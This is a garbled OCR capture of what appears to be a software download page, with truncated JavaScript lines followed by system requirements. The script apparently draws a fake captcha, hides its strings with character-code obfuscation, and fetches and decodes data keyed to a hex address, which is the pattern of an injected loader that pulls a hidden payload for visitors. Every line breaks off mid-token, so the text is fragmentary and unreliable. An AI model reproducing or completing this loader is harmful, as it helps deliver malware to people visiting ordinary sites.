
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB